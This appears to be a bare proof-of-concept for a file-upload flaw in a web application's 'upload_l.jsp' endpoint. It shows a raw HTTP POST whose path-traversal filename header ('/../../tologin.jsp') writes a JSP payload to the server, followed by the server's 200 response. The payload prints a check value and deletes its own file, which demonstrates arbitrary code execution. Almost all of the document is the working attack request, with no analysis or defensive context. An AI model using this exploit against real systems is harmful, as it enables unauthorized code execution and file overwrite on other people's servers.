 POST /jsoa/wpsforlinux/src/upload_l.jsp?openType=1&flowflag=1&userName=1&recordId=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Content-Length: 102
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
filename: /../../tologin.jsp
<%out.println(111*111);new java.io.File(application.getRealPath(request.getServletPath())).
delete();%>
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=52261D640840E60F49D44400B3EC51
4 Content-Type: text/html; charset=utf-8
5 Date: Fri, 20 Dec 2024 10:56:02 GMT
6 Connection: close
7 Content-Length: 176
8
9
10
11 <html>
12 <head>
13
14
15 <meta http-equiv="Content-Type" content="text/html;
16 <title>This page for response</title>
17 </head>
18 <body>
19
20 </body>
21 </html>
22